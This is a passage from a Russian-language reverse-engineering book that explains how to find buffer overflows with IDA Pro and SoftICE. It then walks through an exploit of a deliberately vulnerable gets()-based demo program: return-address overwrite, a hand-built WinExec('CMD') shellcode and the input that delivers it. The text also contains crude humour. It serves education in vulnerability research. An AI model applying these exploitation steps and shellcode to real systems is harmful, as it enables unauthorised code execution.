
Рисунок 17 перечень известных ИДЕ сигнатур
Просматривая список распознанных и импортируемых функций, отберем наиболее опасные из них. В первую очередь к ним относятся функции, принимающие указатель на выделенный буфер и возвращающие данные заранее непредсказуемого размера (например, sprintf, gets и т. д.). Функции с явным ограничением предельно допустимой длины буфера (fgets, GetWindowText, GetFullPathName) намного менее опасны, однако, никаких гарантий в их лояльности ни у кого нет. Очень часто программист выделяет буфер намного меньшего размера и предохранительный клапан не срабатывает. Вот например (см. листинг 32). Очевидно, если пользователь введет с клавиатуры строку в 100 и более байт, то произойдет неминуемое переполнение буфера и никакие ограничители длины не спасут! Но это уже лирика.

#define MAX_BUF_SIZE 100
#define MAX_STR_SIZE 1024
char *x; x = malloc(MAX_BUF_SIZE); fgets(x, MAX_STR_SIZE, f);
Листинг 32 пример программы, подверженной переполнению со срывом предохранительного клапана
Полный перечень потенциально опасных функций занимает слишком много места и потому здесь не приводится. Будем учиться действовать по обстоятельствам. Загружаем исследуемую программу в дизассемблер (лучше всего в IDA PRO), нажимаем <Shift-F3>, щелкаем мышью по колонке "L" (сокращение от Library – библиотечная функция), отделяя библиотечные функции ото всех остальных. Достаем с полки толстый том справочного руководства (для лицензионных пользователей) или запускаем свой любимый MSDN (для всех остальных) и смотрим на прототип каждой из перечисленных здесь функций. Если среди аргументов присутствует указатель на буфер (что-то типа char*, void*, LPTSTR и т. д.), и этот буфер принимает возвращаемые функцией данные, то почему бы не проверить как он относится к переполнению?
Нажимаем на <Enter>, переходя к началу функции, а затем входим в меню View\Open Subview\Cross Reference, открывая окно с перекрестными ссылками, каждая из которых ведет к точке вызова нашей функции. В зависимости от особенностей компилятора и сексуальный наклонностей программиста, проектировавшего исследуемое приложение, вызов может быть как непосредственным (типа call our_func), так и косвенным (типа mov ecx, pclass/mov ebx,[ecx + 4]/call ebx/…/pClass dd xxx/dd offset our_func). В последнем случае перекрестные ссылки на our_func будут вести к dd offset our_func и определить место ее реального вызова будет не так-то просто! Обычно хакеры в таких случаях нанимают отладчик, устанавливая на our_func точку останова, а затем записывают EIP всех место откуда она вызывается (кстати говоря, наличие интегрированного отладчика в последних версиях ИДЫ существенно ускоряет этот процесс).
И вот мы находимся в окрестностях вызывающего кода! Если аргумент, определяющий размер принимаемого буфера, представляет собой непосредственное значение (что-то типа push 400h, см. листинг 33) – это хороший знак и дыра скорее всего ждет нас где-то поблизости. Если же это не так – не отчаивайтесь, а прокручивая курсор вверх, посмотрите где сей размер инициализируется. Быть может, он все-таки представляет собой константу, передаваемую через более или менее длинную цепочку переменных или даже аргументов материнских функций!

.text:00401017 push 400h
.text:0040101C mov ecx, [ebp+var_8]
.text:0040101F push ecx
.text:00401020 call _fgets
Листинг 33 непосредственное значение максимальной длины буфера, передаваемое функции, хороший признак возможного переполнения
Теперь найдите код, осуществляющий выделение памяти под буфер (обычно за это отвечает функций malloc и new). Если аргумент, определяющий размер выделяемой памяти, также представляет собой константу, причем эта константа меньше предельно допустимой длины возвращаемых данных – дыра найдена и можно смело переходить к фазе анализа возможных способов воздействий на переполняющийся буфер через поля входных данных.
Законы безопасного проектирования гласят – прежде чем выделять буфер, определи точный размер данных, которые ты туда собираешься положить. Т. е. в правильной программе вызову malloc или new всегда предшествует strlen, GetWindowTextLength или что-то типа того. В противном случае программа потенциально уязвима. Разумеется, наличие превентивной проверки размера само по себе еще не гарант стабильности, поскольку далеко не во всех случаях затребованный размер определяется правильно, особенно если буфер сливаются данные с нескольких источников.


Рисунок 18 берем библиотечную функцию, прототип которой допускает возможность переполнения (1) и переходим по перекрестным ссылкам в окрестности ее вызова (2), смотрим на ограничитель предельно допустимой длины возвращаемых данных, сверяя его с размером выделяемого буфера (3), делаем вывод о возможности (или невозможности) переполнения
С локальными переменным в этом плане намного сложнее, поскольку их размер приходится явным образом задавать на этапе компиляции программе, когда длина возвращаемых данных еще неизвестна. Неудивительно, что переполняющиеся буфера чаще всего обнаруживаются именно среди локальных переменных.
Локальные переменные хранятся в стековых фреймах (по-английски frames), так же называемых кадрами или автоматической памятью. Каждой функции выделяется свой персональный кадр, в который помещаются все принадлежащие ей локальные переменные. Формирование кадра чаще всего осуществляется машинной командной sub esp, xxx, реже – add esp, –xxx, где xxx размер кадра в байтах. Текущие версии IDA PRO по умолчанию трактуют все непосредственные значения как беззнаковые числа и преобразование xxx в -xxx приходится осуществлять вручную путем нажатия на клавишу < – >.
К сожалению, "разобрать" монолитный кадр на отдельные локальные переменные в общем случае невозможно, поскольку компилятор полностью уничтожает исходную информацию и анализ становится неоднозначным. Однако, для наших целей возможностей автоматического анализатора IDA PRO более, чем достаточно. Мы будем исходить из того, что локальные буфера чаще всего (но не всегда!) имеют тип byte *, а их размер составляет по меньшей мере 5 байт (правда, как показывает статистика, ошибки переполнения чаще всего встречаются именно в четырехбайтовых буферах, которые при беглом анализе легко спутать с DWORD).
Рассмотрим в качестве примера следующий кадр стека, "разобранный" автоматическим анализатором IDA PRO и попытаемся обнаружить в нем локальные буфера:

.text:00401012 sub_401012 proc near ; CODE XREF: start+AF↓p
.text:00401012
.text:00401012 var_38 = dword ptr -38h
.text:00401012 var_34 = byte ptr -34h
.text:00401012 var_24 = byte ptr -24h
.text:00401012 var_20 = byte ptr -20h
.text:00401012 var_10 = dword ptr -10h
.text:00401012 var_C = dword ptr -0Ch
.text:00401012 var_8 = dword ptr -8
.text:00401012 var_4 = dword ptr -4
.text:00401012
Листинг 34 локальные переменные, автоматически восстановленные IDA
Переменная var_38 имеет тип DWORD и занимает 4 байта (размер переменной определяется путем вычитания адреса текущей переменной из адреса следующей: – 34h – (– 38h) == 4h). На буфер она мало похожа.
Переменная var_34 имеет тип BYTE и занимает 10h байт, что типично для локального буфера. Тоже самое можно сказать и о переменной var_20. Переменная var_24 хотя и имеет тип BYTE, но занимает всего 4 байта, поэтому может быть как компактным локальным буфером, так и простой скалярной переменной (причем, последние встречаются намного чаще). До тех пор, пока на предмет переполнения не будут исследованы все явные буфера, возиться с подобными "кандидатами в буфера" нет никакого смысла.
Просматривая дизассемблерный код функции, найдите все ссылки на выявленный буфер и проанализируйте возможные условия его переполнения. Вот, например:

text:0040100B push 300
text:0040100D lea eax, [ebp+var_34]
text:00401010 push eax
text:00401011 call _fgets
text:00401016 add esp, 0Ch
Листинг 35 передача указателя на локальный буфер
Сразу видно, что переменная var_34 используется для хранения введенной строки (значит, это все-таки буфер!) с предельно допустимой длинной в 300h байт, при длине самой локальной переменной в 10h байт. Не исключено, что var_34, var_24 и var_20 в действительности представляют собой "кусочки" одного буфера, однако, в данном случае это ничего не меняет, поскольку их совокупный размер много меньше 300h!
Если же среди локальных переменных обнаружить переполняющиеся буфера не смотря на все усилия так и не удастся, можно попытать счастья среди развалин динамической памяти, отслеживая все перекрестные ссылки на функции типа new и malloc и анализируя окрестности их вызова.
Как бы там ни было, обнаружив переполняющийся буфер в одной из глубоко вложенных функций, не спешите радоваться – возможно он никак не связан с потоком пользовательских данных или (что ничуть не менее неприятно), одна из материнских функций ограничивает предельно допустимую длину ввода сверху и переполнения не происходит. Пользователи графической версии IDA (фууу! гуйня какая) могут воспользоваться инструментом CALL GRAPH для просмотра дерева вызовов, уродливо отображающим взаимоотношения между дочерними и материнскими функциями и позволяющим (во всяком случае теоретически) проследить маршрут передвижения введенных пользователем данных по программе. К сожалению, отсутствие каких бы то ни было средств навигации (нет даже простейшего поиска!) обесценивают все прелести CALL GRAPH'а и в построенных им диаграммах просто нереально сориентироваться. Однако, никто не запрещает разрабатывать адекватные средства визуализации самостоятельно.


Рисунок 19 иерархия функций в графическом представлении
Пока же адекватный инструмент не готов, приходится иметь секс с отладчиком, причем не простой а анальный. История начинается просто. Заполняем все доступные поля пользовательского ввода, устанавливаем точку останова на вызов считающей их функции (например, recv), устанавливаем точки останова непосредственно на буфер, принимающий введенные нами данные, и затем ждем последующих обращений. Чаще всего данные обрабатываются не сразу после приема, а перегоняются через множество промежуточных буферов, каждый из которых может содержать ошибки переполнения. Чтобы удержать ситуацию под контролем, мы вынуждены устанавливать точки останова на каждый из промежуточных буферов, обязательно отслеживая их освобождение (после освобождения локального буфера принадлежащая ему область памяти может быть использована кем угодно, вызывая ложные всплытия отладчика, отнимающие время и сильно нервирующие нас). А ведь точек останова всего четыре… Как же мы будем отслеживать обращения к десяткам локальных буферов с помощью всего четырех точек?
А вот как! Версия soft-ice для Windows 9x поддерживает установку точки останова на регион, причем количество таких точек практически не ограничено. К сожалению, в soft-ice для Windows NT эта вкусность отсутствует и ее приходится эмулировать путем хитроумных (хитрожопных) манипуляций с атрибутами страниц. Переводя страницу в состояние NO_ACCESS мы будем отлавливать все обращения к ней (и подопытному буферу в том числе). Естественно, если размер буфера много меньше размера страницы (который как известно составляет 4 Кбайт), нам придется каждый раз разбираться к какой именно переменной произошло обращение. При желании этот процесс можно полностью или частично автоматизировать (к soft-ice имеется множество примочек, поддерживающих развитые скриптовые языки).
Вот так дыры и ищутся! Минимум творчества, максимум рутины… Стрельбы и гонок по пересеченной поверхности здесь тоже нет. Тем не менее, сидеть в отладчике намного круче, чем смотреть Матрицу или апгрейдить компьютер для игры в DOOM 3…

функция | склонность к переполнению
gets | экстремальная
strcpy/strcat | экстремальная
memmove/memcpy | высокая
sprintf/vsprintf/fsprintf | высокая
scanf/sscanf/fscanf/vscanf/vsscanf | высокая
wcscpy/wcscat/wcsncat | высокая
wmemset/wcsncpy | высокая
wmemmove/wmemcpy | высокая
strncpy/vsnprint/snprintf/strncat | низкая
Таблица 2 некоторые потенциально опасные функции стандартной библиотеки языка Си

>>>: выноски
- при поиске переполняющихся буферов методом слепого перебора – тестируйте различные длины строк, а не только строки запредельной длины, поскольку материнские функции могут ограничивать их размер сверху, образуя узкий коридор – менее короткие строки еще не вызывают переполнения, более длинные – осекаются на подходе к переполняющемся буферу;
- просматривая HEX-дамп обращайте внимание на недокументированные ключи (чаще всего они записаны прямым текстом) – некоторые из них позволяют обойти систему безопасности и сделать с программой непредусмотренные вещи;
- программы, написанные с использованием библиотеки VCL, прогоните через утилиту DEDE – она сообщит много интересного;
- исследуйте только ту часть кода, которая действительно вызывается подопытной программой – определить это поможет пакет Code Coverage от Nu Mega;
- прежде чем искать дыры в подопытной программе – убедитесь, что их уже не нашли другие! соберите все известные на данный момент дыры и отметьте их на карте дизассемблерного кода!
- помните о том, что оптимизирующие компиляторы онлайнят функции memcpy/strcpy и memcmp/strcmp, непосредственного вставая их тело в код! ищите инструкции rep movs/rep cmps и исследуйте их окрестности!
- если исследуемая программа умело противостоит soft-ice, запустите ее под эмулятором с интегрированным отладчиком.
- не полагайтесь во всем на автоматический анализатор! IDA PRO очень часто ошибается, неправильно распознавая (или вовсе не распознавая) некоторые из библиотечных функций, пропуская косвенные перекрестные ссылки и путая код с данными!
- не одни вы ищите дыры! разработчики их ищут тоже! сравнивания дизассемблерные листинги свежих версий с версиями не первой свежести, проанализируйте все обнаруженные изменения, возможно одно из них затыкает дыры, неизвестные широкой общественности;

практический пример переполнения
Теперь, пробежавшись галопом по теоретической части, мы готовы уронить буфер в живую. Откомпилируем следующий демонстрационный пример и запустим его на выполнение:

#include <stdio.h>

root()
{
printf("your have a root!\n");
}

main()
{
char passwd[16]; char login[16];

printf("login :"); gets(login);
printf("passwd:"); gets(passwd);
if (!strcmp(login, "bob") && ~strcmp(passwd,"god"))
printf("hello, bob!\n");
}
Листинг 36 наш тестовый стенд
Программа нас спрашивает логиг и пароль. Раз спрашивает, значит, копирует в буфер, а раз копирует в буфер, то тут и до переполнения недалеко. Вводим "AAAA…" (очень много букв "A") в качестве имени и "BBB…" в качестве пароля. Программа немедленно падает, реагируя на это критической ошибкой приложения (см. рис. 20). Ага! Значит, переполнение все-таки есть! Присмотримся к нему повнимательнее: Windows говорит, что "Инструкция по адресу 0x41414141 обратилась к памяти по адресу 0x41414141". Откуда она взяла 41414141h? Постойте, да ведь 41h это шестнадцатеричный ASCII-код буквицы "A". Значит, во-первых, переполнение произошло в буфере логина, а во-вторых данный тип переполнения допускает передачу управления на произвольный код, поскольку регистр указатель команд переметнулся на содержащийся в хвосте буфера адрес. Волею судьбы по адресу 41414141h оказался расположен бессмысленный мусор, возбуждающий процессор вплоть до исключения, но этому горю легко помочь!


Рисунок 20 реакция системы на переполнение
Для начала нам предстоит выяснить какие по счету символы логина попадают в адрес возврата. В этом нам поможет последовательность в стиле "qwerty…zxcvbnm", вводим ее и… система сообщает, что "инструкция по адресу 0x7a6c6b6a обратилась к памяти…". Запускаем HIEW и набиваем эти "7A 6C 6B 6A" на клавиатуре. Получается: "zlkj". Значит, в адрес возврата попали 17й, 18й, 19й и 20й символы логина (на x86 архитектуре младший байт записывается по меньшему адресу, т. е. машинное слово как бы становится к лесу передом, а к нам задом).
Наскоро дизассемблировав программу (см. "дизассемблирование в условиях приближенных к боевым"), мы обнаруживаем в ней прелюбопытнейшую функцию root, с помощью которой можно творить чудеса, да вот беда! при нормальном развитии событий она никогда не получается управления… Если, конечно, не подсунуть адрес ее начала вместо адреса возврата. А какой у root'а адрес? Смотрим – 00401150h. Перетягиваем младший байты на меньшие адреса и получаем: 50 11 40 00. Именно в таком виде адрес возврата хранится в памяти. Слава великому Будде, что ноль в нем встретился лишь однажды, в аккурат оказавшись на его конце. Пусть он и будет тем нулем, что служит завершителем всякой ASIIZ-строки. Символам с кодами 50h и 40h соответствуют буквицы "P" и "@". Символу с кодом 11h соответствует комбинация <Ctrl-Q> или <Alt>+<0, 1, 7> (нажмите Alt, введите на цифровой клавиатуре 0, 1 и 7, отпустите Alt).
Задержав дыхание вновь запускаем программу и вводим "qwertyuiopasdfghP^Q@", пароль можно пропустить. Собственно говоря, символы "qwertyuiopasdfgh" могут быть любыми, главное, чтобы "P^Q@" располагались строго в 17й, 18й и 19й позициях. Нуль, завершающий строку, водить не надо, функция gets впендюрит его самостоятельно.
Если все сделано правильно, то программа победоносно выведен на экран "your have root", подтверждая, что атака сработала. Правда, по выходу из root'а программа немедленно грохнется, т. к. на стеке находится мусор, но это уже не суть важно, ведь функция root уже отработала и стала не нужна.


Рисунок 21 передача управления функции root
Передавать управление на готовую функцию – просто, не интересно (тем более, что такой функции в атакуемой программе может и не быть). Намного более действенно заслать на удаленную машину свой собственный shell-код и там его исполнить.
Вообще говоря, организовать удаленный shell не так-то просто, – необходимо как минимум установить TCP/UDP соединение, попутно обманув доверчивый firewall, создать прайпы, связать их дескрипторами ввода/вывода терминальной программы, а самому работать диспетчером, гоняя данные между сокетами и пайпами. Некоторые пытаются поступить проще, пытаясь унаследовать дескпиторы, но на этом пути их ждет жестокий облом, т. к. дескрпиторы не наследуются и такие эксполоиты не работают. Даже и не пытайтесь их оживить – все равно не получится. Если среди читателей наберется кворум, эту тему можно будет осветить во всех подробностях, пока же ограничится локальным shell'ом, но и он для некоторых из вас будет своеобразных хакерским подвигом!
Вновь запускаем нашу демонстрационную программу, срываем буфер, вводя строку "AAA….", но вместо того чтобы нажать "ОК" в диалоге критической ошибки приложения, давим "отмену", запускающую отладчик (для этого он должен быть установлен). Конкретно нас будет интересовать содержимое регистра ESP в момент сбоя. На моей машине он равен 0012FF94h, у вас это значение может отличаться. Вводим этот адрес в окне дампа и, прокручивая его вверх/вниз, находим где там наша строка "ААААА…". В моем случае она расположена по адресу: 0012FF80h.
Теперь мы можем изменить адрес возврата на 12FF94h и тогда управление будет передано на первый байт переполняющегося буфера. Остается лишь подготовить shell-код. Чтобы вызвать командный интерпретатор в осях семейства NT необходимо дать команду WinExec("CMD", x). В 9x такого файла нет, но зато есть command.com, который саксь и маст дай, и вообще анахронизм. На языке ассемблера этот вызов может выглядеть так (код можно набить прямо в HIEW'е):

00000000: 33C0 xor eax,eax
00000002: 50 push eax
00000003: 68434D4420 push 020444D43 ;" DMC"
00000008: 54 push esp
00000009: B8CA73E977 mov eax,077E973CA ;"wesE"
0000000E: FFD0 call eax
00000010: EBFE jmps 000000010
Листинг 37 подготовка shell-кода
Здесь мы используем целый ряд хитростей и допущений, подробный разбор которых требует отдельной книги. Если говорить кратко, то 77E973CAh – это адрес API-функции WinExec, жестко прописанный в программу и добытый путем анализа экспорта файла KERNEL32.DLL утилитой DUMPBIN. Это грязный и ненадежный прием, т. к. в каждой версии оси адрес функции свой и правильнее было бы добавить в shell-код процедуру обработки экспорта, описанную в следующей главе. Почему вызываемый адрес предварительно загружается в регистр EAX? Потому что call 077E973CAh на самом деле ассемблируется в относительный вызов, чувствительный к местоположению call'а, что делает shell-код крайне немобильным.
Почему в имени файла "CMD " (020444D43h читаемое задом наперед) стоит пробел? Потому, что в shell-коде не может присутствовать символ нуля, т.к. он служит завершителем строки. Если хвостовой пробел убрать, то получится 000444D43h, а это уже не входит в наши планы. Вместо этого мы делаем xor eax, eax, обнуляя EAX на лету и запихивая его в стек, для формирования нуля, завершающего строку "CMD ". Но непосредственно в самом shell-коде этого нуля нет!
Поскольку в отведенные нам 16 байт shell-код влезать никак не хочет, а оптимизировать его уже некуда, мы прибегаем к вынужденной рокировке и перемещаем shell-код в парольный буфер, отстоящий от адреса возврата на 32 байта. Учитывая что абсолютный адрес парольного буфера равен 12FF70h (внимание! у вас он может быть другим!) shell-код будет выглядеть так (просто переводим hex-коды в ASCII символы, вводя непечатные буквицы через alt+num):

login :1234567890123456<alt-112><alt-255><alt-18>
passwd:3<alt-192>PhCMD T<alt-184><alt-202>s<alt-233>w<alt-255><alt-208><alt-235><254>
Листинг 38 ввод shell-кода с клавиатуры (выделенные жирным шрифтом выделены коды, специфичные для данной конкретной машины)
Вводим это в программу. логин срывает стек на хрен и передает управление на парольный буфер, где лежит shell-код. На экране появляется приглашение командного интерпретатора. Все! Теперь с системой можно делать все, что угодно! Открываем на радостях пиво и прыгаем в постель, ибо как говорит народная мудрость: 1/3 своей жизни человек проводит в постели, а 2/3 в попытке в эту постель затащить. Правда, девушки думают иначе.

дизассемблирование в условиях приближенных к боевым
.text:00401150 sub_401150 proc near
.text:00401150 ; начало функции root, т.е. той функции, которая обеспечивает
.text:00401150 ; весь необходимый хакеру функционал, адрес начала играет
.text:00401150 ; ключевую роль в передаче управления, поэтому на всякий случай
.text:00401150 ; запишем его на бумажку. саму же функцию root мы комментировать
.text:00401150 ; не будем, т.к. в демонстрационном примере она реализована
.text:00401150 ; в виде "заглушки"
.text:00401150 ;
.text:00401150 push offset aYourHaveARoot ; format
.text:00401155 call _printf
.text:0040115A pop ecx
.text:0040115B retn
.text:0040115B sub_401150 endp
.text:0040115B
.text:0040115C _main proc near ; DATA XREF: .data:0040A0D0o
.text:0040115C ; начало функции main – главной функции программы
.text:0040115C
.text:0040115C var_20 = dword ptr -20h
.text:0040115C s = byte ptr -10h
.text:0040115C ; IDA автоматически распознала две локальных переменных, одна из
.text:0040115C ; которых лежит на 10h байт выше дна кадра стека, а другая на 20h;
.text:0040115C ; судя по размеру – это буфера (ну а что еще может занимать столько
.text:0040115C ; байтов?)
.text:0040115C ;
.text:0040115C argc = dword ptr 4
.text:0040115C argv = dword ptr 8
.text:0040115C envp = dword ptr 0Ch
.text:0040115C ; аргументы, переданные функции main для нас сейчас неинтересны
.text:0040115C
.text:0040115C add esp, 0FFFFFFE0h
.text:0040115C ; открываем кадр стека, отнимая от ESP 20h байт
.text:0040115C ;
.text:0040115F push offset aLogin ; format
.text:00401164 call _printf
.text:00401169 pop ecx
.text:00401169 ; printf("login:");
.text:00401169 ;
.text:0040116A lea eax, [esp+20h+s]
.text:0040116E push eax ; s
.text:0040116F call _gets
.text:00401174 pop ecx
.text:00401174 ; gets(s);
.text:00401174 ; функция gets не контролирует длину вводимой строки и потому буфер s
.text:00401174 ; может быть переполнен! поскольку буфер s лежит на дне кадра стека,
.text:00401174 ; то непосредственно за ним следует адрес возврата, следовательно,
.text:00401174 ; его перекрывают 11h – 14h байты буфера s
.text:00401174 ;
.text:00401175 push offset aPasswd ; format
.text:0040117A call _printf
.text:0040117F pop ecx
.text:0040117F ; printf("passwd:");
.text:0040117F
.text:00401180 push esp ; s
.text:00401181 call _gets
.text:00401186 pop ecx
.text:00401186 ; функции gets передается указатель на вершину кадра стека,
.text:00401186 ; а на вершине у нас буфер var_20, поскольку gets не контролирует
.text:00401186 ; длины вводимой строки, то возможно переполнение. 11h - 20h байты
.text:00401186 ; буфера var_20 перековывают буфер s, а 21h – 24h попадают на адрес
.text:00401186 ; возврата, таким образом, адрес возврата может быть изменен двумя
.text:00401186 ; разными способами – из буфера s и из буфера var_20
.text:00401186 ;
.text:00401187 push offset aBob ; s2
.text:0040118C lea edx, [esp+24h+s]
.text:00401190 push edx ; s1
.text:00401191 call _strcmp
.text:00401196 add esp, 8
.text:00401199 test eax, eax
.text:0040119B jnz short loc_4011C0
.text:0040119D push offset aGod ; s2
.text:004011A2 lea ecx, [esp+24h+var_20]
.text:004011A6 push ecx ; s1
.text:004011A7 call _strcmp
.text:004011AC add esp, 8
.text:004011AF not eax
.text:004011B1 test eax, eax
.text:004011B3 jz short loc_4011C0
.text:004011B5 push offset aHelloBob ; format
.text:004011BA call _printf
.text:004011BF pop ecx
.text:004011BF ; проверка пароля, с точки зрения переполняющихся буферов
.text:004011BF ; не представляет ничего интересного
.text:004011BF ;
.text:004011C0 loc_4011C0: ; CODE XREF: _main+3Fj
.text:004011C0 add esp, 20h
.text:004011C0 ; закрытие кадра стека
.text:004011C0
.text:004011C3 retn
.text:004011C3 ; извлечения адреса возврата и передача на него управления
.text:004011C3 ; при нормальном развитии событий retn возвращает нас в материнскую
.text:004011C3 ; функцию, но если произошло переполнение и адрес возврата был
.text:004011C3 ; изменен, управление получит совсем другой код, которым как правило
.text:004011C3 ; является код злоумышленника
.text:004011C3 _main endp

глава 6
способы защиты буферов от переполнения
времена, когда компиляторы — компилировали, а программисты — программировали уже далеко позади. современный компилятор это могучий инструмент, совмещающий в себе функциональность кухонного комбайна со стремительностью пикирующего бомбардировщика. когда же его возможностей оказывается недостаточно, на помощь приходит множество полезных (и не очень полезных) утилит, от изобилия которых начинает рябить в глазах. как же выбрать из всего этого хлама действительно нужное?


Картинка 8 защити свое тело и тело совой программы от посягательств извне
Нет нужды говорить, что языки Си и Си++ не для прикладников. Этот совсем не Паскаль, складывающий строки так же как и остальные типы данных, и не Ада с ее поддержкой динамических массивов и встроенным контролем границ. Идеологию Си хорошо выражают слова японского мультипликатора Миядзаки Хаяо — "стоит ли использовать компьютер для того, что можно сделать руками?" Обо всех проверках Си-программист должен заботиться самостоятельно и если хоть однажды он об этом забудет (или допустит небрежность), последствия в виде нестабильной работы, червей или утечек памяти не заставят себя ждать.
